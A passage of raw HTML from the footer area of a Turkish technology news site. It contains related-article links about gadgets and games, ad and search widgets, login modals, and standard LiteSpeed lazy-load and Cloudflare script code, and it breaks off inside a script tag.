<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="e2aaa60e55" /><input type="hidden" name="_wp_http_referer" value="/vizify-artik-yahoonun/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="5b438e361c" /><input type="hidden" name="_wp_http_referer" value="/vizify-artik-yahoonun/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="d37cddff22d229433ee47436-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="d37cddff22d229433ee47436-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="d37cddff22d229433ee47436-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d37cddff22d229433ee47436-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 